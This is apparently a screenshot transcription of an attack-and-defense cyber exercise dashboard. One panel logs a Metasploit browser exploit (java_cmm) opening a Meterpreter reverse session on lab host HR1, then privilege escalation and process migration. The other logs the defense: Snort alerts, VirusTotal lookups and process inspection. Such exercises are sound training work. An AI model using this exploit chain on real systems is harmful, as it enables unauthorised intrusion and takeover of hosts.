 Enterprise 1
Attack
Defense
8:35:24
Script 00 -
8:35:24
Script 00 - [*] Exploit running as background job.
8:35:24
[*] Started reverse handler on 192.168.254.8:4444
8:35:24
[*] Using URL: http://192.168.254.8:666/
8:35:24
[*] Server started.
8:35:24
Script 00 - Meterpreter Session Established: 1 obtained via:
exploit/windows/browser/java_cmm
handling snort alert 192.168.254.8 -> HR1
8:35:24
listing connections on HR1
8:35:24
vt ip lookup for 192.168.254.8
8:35:24
handling snort alert 192.168.254.8 -> HR1
8:35:24
listing connections on HR1
8:35:24
vt ip lookup for 192.168.254.8
8:35:24
getting process file for pid 1940 from host HR1
8:35:24
getting process file for pid 0 from host HR1
8:35:24
getting process file for pid 3056 from host HR1
8:35:24
getting process file for pid 1940 from host HR1
8:35:24
getting process file for pid 0 from host HR1
8:35:24
getting process file for pid 3056 from host HR1
8:35:24
8:35:24
Script 01 - Privilege Escalation Started
8:35:24
Script 01 - Migrating to Process: [*] Migrating from 3056 to 1416...
Attack Timer
24:21